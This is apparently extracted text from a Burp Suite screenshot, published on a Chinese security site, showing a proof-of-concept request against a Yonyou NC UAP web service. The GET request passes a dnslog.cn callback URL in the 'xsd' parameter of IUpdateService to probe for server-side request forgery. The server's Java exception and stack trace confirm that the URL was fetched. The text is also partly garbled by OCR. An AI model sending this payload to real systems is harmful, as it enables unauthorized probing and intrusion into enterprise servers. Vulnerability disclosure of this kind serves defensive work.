 Request
Pretty Raw Hex MarkInfo
\n
1 GET /uapws/service/nc.uap.oba.update.IUpdateService?xsd=http://1231.12 dnslog.cn HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: close
18
19
Search
0 highlights
Done
Response
Pretty Raw Hex Render MarkInfo
\n
<p>
<b>
exception
</b>
<pre>
nc.uap.ws.query.QueryException: can't parse: http://1231.123.1123.3ket8f.dnslog.cn
9 nc.uap.ws.query.XSDQueryHandler.getDocument(XSDQueryHandler.java:46)
10 nc.uap.ws.query.AbstractQueryHandler.writeOutput(AbstractQueryHandler.java:81)
11 nc.uap.ws.transport.http.servlet.ServletController.invoke(ServletController.java:79)
12 nc.uap.ws.transport.http.servlet.AbstractWSServlet.invoke(AbstractWSServlet.java:117)
13 nc.uap.ws.transport.http.servlet.AbstractWSServlet.doGet(AbstractWSServlet.java:97)
14 javax.servlet.http.HttpServlet.service(HttpServlet.java:621)
15 javax.servlet.http.HttpServlet.service(HttpServlet.java:722)
16 nc.uap.ws.transport.servlet.WebServiceServlet.service(WebServiceServlet.java:29)
17 sun.reflect.GeneratedMethodAccessor8408.invoke(Unknown Source)
18 sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:55)
19 java.lang.reflect.Method.invoke(Method.java:613)
20 org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.java:277)
21 org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.java:1)
22 java.security.AccessController.doPrivileged(AccessController.java:314)
23 javax.security.auth.Subject.doAsPrivileged(Subject.java:726)
24 org.apache.catalina.security.SecurityUtil.execute(SecurityUtil.java:309)
25 org.apache.catalina.security.SecurityUtil.doAsPrivilege(SecurityUtil.java:169)
26 java.security.AccessController.doPrivileged(AccessController.java:280)
27 nc.bs.framework.server.LoggerServletFilter.doFilter(LoggerServletFilter.java:35)
28 sun.reflect.GeneratedMethodAccessor594.invoke(Unknown Source)
29 sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:55)
30 java.lang.reflect.Method.invoke(Method.java:613)
31 org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.java:277)
32 org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.java:1)
33 java.security.AccessController.doPrivileged(AccessController.java:314)
34 javax.security.auth.Subject.doAsPrivileged(Subject.java:726)
35 org.apache.catalina.security.SecurityUtil.execute(SecurityUtil.java:309)
36 org.apache.catalina.security.SecurityUtil.doAsPrivilege(SecurityUtil.java:249)
37 </pre>
</p>
<p>
<b>
note
</b>
<u>
The full stack trace of the root cause is available in the UAP Server logs.
</u>
</p>
<HR size="1" noshade="noshade">
<h3>
UAP Server
</h3>
</body>
</html>
天澜实验室
Search
0 highlights
CN-SEC 中文网
3,510 bytes | 1,305 millis
Inspector
Notes